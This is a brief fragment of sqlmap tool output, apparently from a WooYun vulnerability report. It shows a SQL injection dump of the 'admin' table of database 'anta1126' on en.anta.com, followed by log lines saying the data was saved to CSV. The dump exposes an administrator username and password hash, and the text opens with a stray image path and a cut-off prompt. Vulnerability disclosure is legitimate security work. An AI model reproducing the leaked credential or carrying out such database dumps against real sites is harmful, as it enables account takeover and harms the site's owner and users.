 hem via a dictionary-based attack? [y/N/q] N
Database: anta1126
Table: admin
[1 entry]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| antaen   | f4e0fbcad360f3cfad1ff648abb2570b |
+----------+----------------------------------+
[16:56:53] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:56:53] [INFO] table 'anta1126.admin' dumped to CSV file 'D:\????\????\SqlMap
?Python?????\Bin\output\en.anta.com\dump\anta1126\admin.csv'
[16:56:53] [INFO] fetched data logged to text files under 'D:\????\????\SqlMap?P
ython?????\Bin\output\en.anta.com'
[*] shutting down at 16:56:53
www.wooyun.org